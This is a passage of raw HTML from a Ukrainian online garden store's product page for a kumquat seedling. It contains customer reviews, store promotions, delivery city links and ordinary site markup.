                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую колективу  agro-market за гарну роботу. Саджанець надійшов в гарному стані. Все запаковано дуже чудово. Кумкват прийшов цілий неушкоджений прижився росте.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=58970&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=55825">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="55158">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Наталия</span>
                                </span>
                                <span class="date">
                                    29.04.2021                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Черенок в хорошем состоянии ,горшок нужен высокий. Упаковано все отлично. Спасибо , надеюсь будет радовать нас                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=58970&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=55158">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="48002">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">А</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Андрей</span>
                                </span>
                                <span class="date">
                                    30.10.2020                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Только одно неудобство - достаточно длинный черенок, тяжело подобрать горшок.                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=58970&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=48002">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
                    
<nav class="pagination jpager">
		<ul>
							<li class="active page_1">1</li>
									<li class="pagnum page_2">2</li>
									<li class="pagnum page_3">3</li>
									<li class="pagnum page_4">4</li>
								
	</ul>
</nav>                            
    </div>
</div>
                </div>
                                        <div class="el-h2 new">Схожі товари</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="poh_items"
                data-title="Схожі товари">
                
            </ul>
        </div>
                
    </div>


                                                                                    <div class="video-rev">
                        <div class="title">Відгук клієнта</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/-Wjlq5-Ay1Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/-Wjlq5-Ay1Q.jpg></a>                    </div>
                                    <div class="video-rev">
                    <div class="title">Відео про упаковку</div>
                    <div class="slider_video">
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/b6D4TCk19UI?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/b6D4TCk19UI.jpg></a>                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/CIzUVQpKG_Q.jpg></a>                    </div>
                </div>
                                    <div class="video-rev">
                        <div class="title">Відео про розділ</div>
                        <a class='video-youtube' data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/s_6yO7-CJh0?autoplay=1'><img decoding='async' fetchpriority='low' loading='lazy' width="970" height="545" src=/upload/video/big/s_6yO7-CJh0.jpg></a>                    </div>
                                    <div class="magazin">
                    <div class="title">Чому "Агромаркет" вважають найкращим*</div>
<div class="flex-items">
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="33px" height="41px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M7.041,14.388 C6.285,10.388 8.177,4.910 8.068,0.001 C12.255,5.053 21.565,7.255 21.363,12.914 C21.084,12.933 20.809,12.958 20.540,12.992 C19.083,13.173 17.789,13.552 16.759,14.283 C15.492,10.663 13.178,7.502 9.225,2.828 C12.619,7.472 14.657,11.675 15.586,15.434 C15.196,15.962 14.883,16.595 14.657,17.350 C13.644,14.669 11.642,14.010 9.191,14.120 C8.488,14.153 7.771,14.254 7.041,14.388 L7.041,14.388 ZM5.520,34.855 C5.692,31.992 8.328,30.631 10.766,31.890 C11.685,30.522 13.005,29.710 14.412,29.445 C14.905,27.223 14.721,25.657 13.624,23.617 C13.950,23.379 14.032,23.197 14.358,22.959 C15.281,24.047 16.372,25.944 16.058,29.382 C17.920,29.585 19.724,30.719 20.769,32.768 C23.771,31.170 27.184,32.919 27.751,36.190 C29.545,35.531 32.077,37.866 28.627,38.074 C20.878,38.540 20.088,40.988 15.635,40.988 C12.217,40.988 13.697,39.299 5.486,38.341 C-0.235,37.672 4.333,34.695 5.520,34.855 L5.520,34.855 ZM19.527,25.978 C27.616,29.127 28.762,19.540 33.009,13.759 C25.479,15.829 13.944,9.652 15.626,23.120 C19.412,18.764 22.974,17.291 30.685,15.253 C23.751,17.622 19.262,20.734 16.714,24.229 C17.758,25.101 18.302,25.501 19.527,25.978 L19.527,25.978 ZM11.609,23.964 C12.462,23.452 12.816,23.085 13.484,22.302 C11.138,20.020 7.395,18.270 1.924,17.385 C7.933,17.926 10.776,18.570 14.154,21.337 C13.692,11.082 5.878,17.153 0.001,16.567 C3.904,20.338 5.980,27.339 11.609,23.964 Z"/>
            </svg>
        </div>
        <div class="text"><b>Понад 5 000<br> сортів рослин</b><br> в наших розсадниках</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="37px" height="31px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M32.118,30.990 C29.417,30.990 27.241,28.872 27.241,26.245 C27.241,23.618 29.417,21.500 32.118,21.500 C34.818,21.500 36.994,23.618 36.994,26.206 C36.994,28.833 34.818,30.950 32.118,30.990 ZM32.118,24.010 C30.868,24.010 29.861,24.990 29.861,26.206 C29.861,27.421 30.868,28.402 32.118,28.402 C33.367,28.402 34.374,27.421 34.374,26.206 C34.374,24.990 33.367,24.010 32.118,24.010 ZM28.611,21.461 C28.410,21.579 28.208,21.775 28.007,21.932 C27.886,22.010 27.805,22.127 27.725,22.206 C27.564,22.402 27.403,22.598 27.322,22.873 L27.282,22.912 C27.201,22.991 27.161,23.069 27.080,23.186 C27.000,23.264 26.919,23.382 26.879,23.500 C26.838,23.500 26.838,23.539 26.838,23.539 C26.758,23.618 26.717,23.735 26.677,23.813 C26.677,23.853 26.637,23.853 26.637,23.892 C26.556,24.088 26.476,24.323 26.395,24.559 C26.355,24.559 26.355,24.598 26.355,24.637 C26.314,24.716 26.314,24.794 26.274,24.912 C26.274,24.951 26.274,24.951 26.274,24.990 C26.234,25.107 26.193,25.225 26.193,25.343 C26.193,25.382 26.193,25.382 26.193,25.421 C26.153,25.500 26.153,25.578 26.153,25.696 C26.153,25.735 26.153,25.774 26.153,25.813 C26.153,25.970 26.153,26.088 26.153,26.206 C26.153,26.323 26.153,26.480 26.153,26.597 C26.153,26.597 26.153,26.637 26.153,26.676 C26.153,26.794 26.193,26.912 26.193,27.029 C26.234,27.146 26.234,27.303 26.274,27.421 L26.274,27.460 C26.314,27.617 26.355,27.734 26.395,27.852 L14.748,27.852 L14.305,27.852 C14.466,27.303 14.547,26.755 14.547,26.166 C14.547,22.951 11.847,20.324 8.542,20.324 C8.421,20.324 8.341,20.324 8.220,20.324 C8.220,20.324 8.179,20.324 8.139,20.324 C8.099,20.324 8.018,20.324 7.938,20.324 C7.897,20.324 7.857,20.324 7.817,20.324 C7.736,20.363 7.696,20.363 7.615,20.363 C7.575,20.402 7.535,20.402 7.494,20.402 C7.414,20.402 7.373,20.442 7.293,20.442 C7.253,20.481 7.212,20.481 7.172,20.481 C7.091,20.481 7.051,20.520 6.970,20.520 C6.930,20.520 6.890,20.559 6.850,20.559 C6.769,20.559 6.729,20.599 6.648,20.599 C6.608,20.599 6.567,20.637 6.527,20.637 C6.446,20.677 6.406,20.677 6.326,20.716 C6.326,20.716 6.285,20.756 6.245,20.756 C6.164,20.795 6.124,20.795 6.043,20.834 C6.003,20.834 6.003,20.873 5.963,20.873 C5.882,20.873 5.842,20.912 5.761,20.951 C5.721,20.951 5.721,20.990 5.681,20.990 C5.600,21.030 5.560,21.069 5.479,21.108 C5.439,21.108 5.439,21.148 5.399,21.148 C5.318,21.187 5.278,21.226 5.197,21.265 L5.157,21.304 C5.076,21.343 5.036,21.383 4.955,21.422 L4.915,21.461 C4.834,21.500 4.794,21.579 4.714,21.618 C4.714,21.657 4.673,21.657 4.673,21.657 C4.593,21.696 4.552,21.775 4.472,21.814 C4.431,21.853 4.431,21.853 4.431,21.853 C4.351,21.932 4.311,21.971 4.230,22.049 C4.149,22.088 4.109,22.167 4.029,22.245 L3.505,21.971 L3.505,17.736 C8.260,12.443 29.498,19.932 31.029,20.481 C30.425,20.599 29.820,20.795 29.297,21.069 C29.055,21.187 28.813,21.304 28.611,21.461 ZM11.162,14.834 L11.162,11.580 C11.162,10.403 12.048,9.423 13.136,9.423 L21.519,9.423 C22.607,9.423 23.493,10.364 23.493,11.580 L23.493,12.365 L25.428,12.403 C26.476,12.403 27.322,13.266 27.322,14.285 L27.322,18.011 C26.234,17.618 18.698,15.030 11.202,14.717 L11.162,14.834 ZM7.373,13.697 L0.200,2.993 C-0.203,2.405 -0.001,1.581 0.603,1.189 C1.207,0.797 2.054,0.993 2.457,1.581 L9.630,12.325 C10.033,12.913 9.872,13.736 9.227,14.128 C8.623,14.521 7.776,14.364 7.373,13.697 ZM8.462,21.500 C11.162,21.500 13.338,23.618 13.338,26.245 C13.338,28.872 11.162,30.990 8.462,30.990 C5.761,30.990 3.585,28.872 3.585,26.245 C3.585,23.618 5.761,21.500 8.462,21.500 ZM8.462,28.402 C9.711,28.402 10.718,27.421 10.718,26.206 C10.718,24.990 9.711,24.010 8.462,24.010 C7.212,24.010 6.205,24.990 6.205,26.206 C6.205,27.421 7.212,28.402 8.462,28.402 Z"/>
            </svg>
        </div>
        <div class="text"><b>Більше 31 000<br> садових товарів</b><br> для вимогливих садівників</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="33px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M31.875,33.009 L18.902,33.009 C18.295,33.009 17.789,32.502 17.789,31.892 L17.789,23.572 C17.789,22.963 18.295,22.456 18.902,22.456 L19.989,22.456 L19.989,19.183 C19.989,16.215 22.417,13.779 25.376,13.779 C28.335,13.779 30.762,16.189 30.762,19.183 L30.762,22.456 L31.850,22.456 C32.456,22.456 32.937,22.938 32.988,23.572 L32.988,31.892 C32.988,32.502 32.482,33.009 31.875,33.009 ZM23.884,30.193 C23.859,30.269 23.884,30.345 23.934,30.396 C23.985,30.472 24.061,30.497 24.137,30.497 L26.488,30.497 C26.564,30.497 26.640,30.446 26.691,30.396 C26.741,30.345 26.767,30.269 26.741,30.193 L26.236,27.884 C26.691,27.580 26.969,27.098 26.969,26.540 C26.969,25.652 26.236,24.916 25.351,24.916 C24.465,24.916 23.757,25.652 23.757,26.540 C23.757,27.047 24.010,27.529 24.415,27.833 L23.884,30.193 ZM28.967,19.183 C28.967,17.179 27.348,15.555 25.351,15.555 C23.353,15.555 21.734,17.179 21.734,19.183 L21.734,22.456 L28.967,22.456 L28.967,19.183 ZM4.614,15.910 C4.614,15.149 5.247,14.515 6.005,14.515 C6.764,14.515 7.396,15.149 7.396,15.910 C7.396,16.671 6.764,17.305 6.005,17.305 C5.247,17.305 4.614,16.671 4.614,15.910 ZM9.015,15.910 C9.015,13.348 11.088,11.268 13.642,11.268 C16.196,11.268 18.270,13.348 18.270,15.910 C18.270,18.473 16.196,20.553 13.642,20.553 C11.088,20.553 9.015,18.473 9.015,15.910 ZM25.275,13.246 L25.275,12.612 C25.275,12.460 25.148,12.358 25.022,12.358 C23.707,12.358 22.619,11.293 22.619,9.948 C22.619,9.796 22.518,9.695 22.367,9.695 L4.918,9.695 C4.766,9.695 4.665,9.796 4.665,9.948 C4.665,11.268 3.603,12.358 2.263,12.358 C2.111,12.358 2.010,12.460 2.010,12.612 L2.010,19.209 C2.010,19.335 2.111,19.462 2.263,19.462 C3.578,19.462 4.665,20.527 4.665,21.872 C4.665,21.999 4.766,22.126 4.918,22.126 L4.918,22.151 L18.093,22.151 C17.587,22.430 17.258,22.963 17.258,23.572 L17.258,24.155 L0.265,24.155 C0.113,24.155 0.012,24.028 0.012,23.902 L0.012,8.223 L27.273,8.223 L27.273,13.576 C26.666,13.373 26.008,13.246 25.351,13.246 C25.325,13.246 25.300,13.246 25.275,13.246 ZM0.012,5.636 L27.273,5.636 L27.273,7.691 L0.012,7.691 L0.012,5.636 ZM0.012,3.074 L27.273,3.074 L27.273,5.128 L0.012,5.128 L0.012,3.074 ZM0.012,0.258 C0.012,0.105 0.113,0.004 0.265,0.004 L27.020,0.004 C27.171,0.004 27.273,0.105 27.273,0.258 L27.273,2.566 L0.012,2.566 L0.012,0.258 Z"/>
            </svg>
        </div>
        <div class="text"><b>Безпечна оплата</b><br> без прихованих комісій</div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="35px" height="33px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M34.967,22.056 C35.153,22.978 34.548,23.876 33.614,24.064 L13.615,27.945 C14.520,29.629 13.869,31.716 12.162,32.608 C10.454,33.499 8.337,32.858 7.432,31.174 C6.528,29.491 7.179,27.404 8.886,26.511 C9.188,26.354 9.511,26.241 9.846,26.176 C9.961,26.155 10.072,26.138 10.193,26.128 L6.441,7.352 L1.558,2.976 C0.849,2.340 0.797,1.257 1.442,0.558 C2.087,-0.141 3.185,-0.192 3.894,0.444 L9.201,5.214 C9.474,5.458 9.661,5.781 9.735,6.137 L13.400,24.499 L32.920,20.708 C33.859,20.520 34.775,21.119 34.965,22.045 C34.966,22.048 34.967,22.053 34.967,22.056 ZM13.248,15.452 L14.559,22.029 C14.626,22.360 14.952,22.576 15.288,22.511 L21.959,21.217 C22.295,21.152 22.514,20.831 22.448,20.499 L21.119,13.919 C21.058,13.591 20.741,13.372 20.408,13.426 L17.888,13.916 L18.343,16.301 L16.781,16.605 L16.305,14.231 L13.716,14.734 C13.388,14.808 13.181,15.127 13.248,15.452 ZM23.924,20.212 C23.990,20.543 24.316,20.759 24.652,20.694 L31.323,19.401 C31.659,19.335 31.878,19.013 31.812,18.682 L30.490,12.102 C30.424,11.770 30.098,11.554 29.761,11.619 L27.242,12.109 L27.714,14.484 L26.152,14.788 L25.687,12.399 L23.097,12.902 C22.761,12.968 22.542,13.289 22.608,13.621 L23.924,20.212 ZM25.312,10.525 L24.007,3.944 C23.940,3.612 23.614,3.396 23.278,3.462 L20.772,3.954 L21.247,6.329 L19.686,6.634 L19.196,4.256 L16.607,4.759 C16.271,4.824 16.052,5.146 16.118,5.477 L17.433,12.057 C17.500,12.389 17.826,12.605 18.162,12.539 L24.833,11.243 C25.169,11.177 25.388,10.856 25.322,10.525 L25.312,10.525 Z"/>
            </svg>
        </div>
        <div class="text"><b>Вигідні тарифи</b><br> доставка від 29 грн.<br><a href="/ua/payments-and-deliveries/">див. умови</a></div>
    </div>
    <div class="item">
        <div class="img">
            <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    width="34px" height="34px">
                <path fill-rule="evenodd" fill="rgb(85, 173, 77)"
                      d="M33.597,16.165 C34.133,16.594 34.133,17.417 33.597,17.845 L30.949,20.062 C30.591,20.348 30.484,20.849 30.627,21.278 L31.844,24.531 C32.058,25.174 31.665,25.889 30.985,25.997 L27.550,26.604 C27.085,26.676 26.727,27.033 26.656,27.498 L26.048,30.930 C25.905,31.610 25.225,32.002 24.581,31.788 L21.325,30.609 C20.896,30.465 20.395,30.573 20.109,30.930 L17.855,33.576 C17.425,34.112 16.603,34.112 16.173,33.576 L13.919,30.930 C13.633,30.573 13.132,30.465 12.703,30.609 L9.447,31.788 C8.803,32.002 8.087,31.610 7.980,30.930 L7.372,27.498 C7.300,27.033 6.943,26.676 6.477,26.604 L3.043,25.997 C2.363,25.889 1.970,25.210 2.184,24.566 L3.365,21.313 C3.508,20.884 3.401,20.384 3.043,20.098 L0.395,17.845 C-0.141,17.417 -0.141,16.594 0.395,16.165 L3.043,13.913 C3.401,13.627 3.508,13.127 3.365,12.697 L2.184,9.444 C1.970,8.801 2.363,8.085 3.043,7.978 L6.442,7.370 C6.907,7.299 7.265,6.941 7.336,6.476 L7.980,3.045 C8.087,2.365 8.767,1.972 9.447,2.187 L12.703,3.366 C13.132,3.509 13.633,3.402 13.919,3.045 L16.137,0.399 C16.567,-0.138 17.390,-0.138 17.819,0.399 L20.073,3.045 C20.359,3.402 20.860,3.509 21.289,3.366 L24.545,2.187 C25.189,1.972 25.905,2.365 26.012,3.045 L26.620,6.441 C26.692,6.905 27.050,7.263 27.515,7.335 L30.949,7.978 C31.629,8.121 32.023,8.801 31.808,9.444 L30.627,12.697 C30.484,13.127 30.591,13.627 30.949,13.913 L33.597,16.165 ZM16.996,6.763 C11.343,6.763 6.764,11.339 6.764,16.987 C6.764,22.636 11.343,27.212 16.996,27.212 C22.649,27.212 27.228,22.636 27.228,16.987 C27.228,11.339 22.649,6.763 16.996,6.763 ZM16.996,25.031 C12.560,25.031 8.946,21.420 8.946,16.987 C8.946,12.554 12.560,8.943 16.996,8.943 C21.433,8.943 25.046,12.554 25.046,16.987 C25.046,21.420 21.433,25.031 16.996,25.031 ZM21.182,13.841 C20.717,13.448 20.037,13.484 19.608,13.913 L16.066,17.738 L14.420,15.951 C13.991,15.486 13.311,15.450 12.846,15.879 C12.381,16.308 12.345,16.987 12.774,17.452 L15.207,20.098 C15.422,20.312 15.708,20.455 16.030,20.455 C16.352,20.455 16.638,20.312 16.853,20.098 L21.218,15.378 C21.611,14.950 21.576,14.235 21.182,13.841 Z"/>
            </svg>
        </div>
        <div class="text"><b>Гарантія на<br> рослини до<br> 360 днів<br></b><a href="/ua/replace/">див. умови</a></div>
    </div>
</div>
                </div>
                                <div class="podpiska subform">
    <div class="form">
        <p class="ss-title">ПІДПИШИСЬ НА РОЗСИЛКУ</p>
        <p class="ss-desc">Акції, подарунки, знижки, розпродаж</p>
        <div class="rlsub"></div>
        <input type="email" placeholder="Ваш email">
        <div class="flex">
            <button style="cursor:pointer;">Підписатися</button>
            <div class="oferta">
                <div class="check-orange checked">

                </div>
                <input type="hidden" checked>
                <div class="agree">Я <a href="/ua/oferta/"> погоджуюся </a> на обробку персональних даних</div>
            </div>
        </div>
    </div>
    <div class="img">
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/podpiska.png" alt="">
    </div>
</div>

            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
    <div class="comment">
            <div class="title">Думки наших клієнтів про роботу магазину        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Залишити новий відгук">
            <span class="svg"></span>
            Написати відгук</span></div>
<div class="jo-comments">
    <div class="lcom">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><a href='#cart-rate'><span class='count'>16370 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item"
                    date-id="32580">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Лариса</span>
                                <span class="date"
                                >23.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за якісний товар, окреме спасибі за те, що обраний товар зберігається довго в кошику, в теперішніх умовах поки обрав, зв\'язок зник, можна зайти пізніше на сайт дообирати, ВИ НАЙКРАЩІ                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32535">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Наталiя </span>
                                <span class="date"
                                >09.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за те, що приносите  радiсть в сад. Вже 5 рокiв  з вами, все росте, все смачне. Всiм раджу лише Агромаркет. Гарна робота !                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32512">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">І</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Інна</span>
                                <span class="date"
                                >03.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Переважно замовляю саджаці фруктових дерев. Запаковані надійно, приживаються добре. Відповідальні. Дякую                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32489">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">К</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Катерина</span>
                                <span class="date"
                                >30.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за працю. Я постійний покупець. Замовляла багато різних рослин, саджанців, насіння - все чудової якості.                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32475">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Люда</span>
                                <span class="date"
                                >26.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Купила сукулент Алое. Хороше пакування, завдяки чому рослина не пошкодилася при транспортуванні. Мені вазон сподобався. Товар виправдав мої очікування.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32441">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олена</span>
                                <span class="date"
                                >17.12.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Отримала замовлену продукцію. Все добре спаковане. Цибулька прийшла дуже гарна. Взагалі  цей інтернет магазин мені подобається,користуюсь продукцією декілька років. Дякую всім працівникам. Рекомендую ...замовляйте і будете задоволені.                            </div>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
        <span class="all_comments"><a
                    href="/ua/comments/">Дивитися всі відгуки (16370)</a></span>
    </div>
</div>
    </div>
    <section class="video_new col-md-12">
            <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Більше відео ви можете побачити на нашому youtube каналі </span><span class="s-link">Дивитися все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
        </section>
    <div class="col-md-12">
        <div class="journal-menu">
            <div class="journal">
    <a class="journal-link" href="/ua/journal/" title="Електронний журнал">
        <p class="name">Електронний журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
            <div class="layer-bottom">
                <noindex
        class="list-link w80">Доставка в усі міста і села України, в тому числі:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Насіння у містах:</span>
            <span>
                  <a href="/ua/seeds/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lutsk/">Луцьк</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-rovno/">Рівне</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-summi/">Суми</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chmelnitsky/">Хмельницький</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саджанці у містах:</span>
            <span>
                  <a href="/ua/saenz/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernovci/">Чернівці</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kremenchug/">Кременчук</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>                <div class="jline"></div>
                    <div class="list-link w80">
                                <span><a href="/ua/news/">Блог</a></span>
                                        <span><a href="/ua/about/">Про нас</a></span>
                                        <span><a href="/ua/contacts/">Контакти</a></span>
                                        <span><a href="/ua/guarantee/">Гарантія</a></span>
                                        <span><a href="/ua/payments-and-deliveries/">Оплата і доставка</a></span>
                                        <span><a href="/ua/comments/">Відгуки</a></span>
                                        <span><a href="/ua/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/ua/secret-sales/">Підписка на знижки</a></span>
                                        <span><a href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Даруємо 100 грн</a></span>
                                        <span><a href="/ua/kartal/">Засоби захисту Kartal</a></span>
                                        <span><a href="/ua/faq/">Допомога</a></span>
                                        <span><a href="/ua/how-to-order/">Як зробити замовлення?</a></span>
                                        <span><a href="/ua/predzakaz/">Передзамовлення</a></span>
                                        <span><a href="/ua/hot/postavchikam/">Постачальникам</a></span>
                                        <span><a href="/ua/catalog/cat/193/">Оптовий прайс</a></span>
                                        <span><a href="/ua/brands/">Бренди</a></span>
                    </div>
            </div>
        </div>
    </div>
    <!--    -->    <!--    <div class="jline"></div>-->
    <!--    -->    <div class="bottom-mobile">
        <div class="price">
            <span class="name">Кинкан (кумкват)</span>
            <div class="price-block">
                <span>Ціна</span>
                
                                    <span class="current-price "><span>332</span> грн</span>
                            </div>
        </div>
        <div class="btn-bue">
                            <div class="hidden-buy">
                    <span>Купити</span>
                    <div class="buy-spinner"></div>
                </div>
                <div class="show buy-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-detail="1" data-id="58970" data-price="332" data-cf-modified-a43d704a208d13aab8e4b2d0-="">
